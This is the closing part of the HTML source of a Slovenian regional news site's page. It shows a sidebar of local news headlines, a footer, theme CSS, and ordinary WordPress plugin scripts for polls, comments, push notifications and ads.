        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "9f485f937a"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696c6a7e91bb6
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"a3d891b826"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010507" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010507" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c6a7e91cab"></textarea>
						<div id="td_live_css_uid_1_696c6a7e91cab" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c6a7e91cab');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c6a7e91cab");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
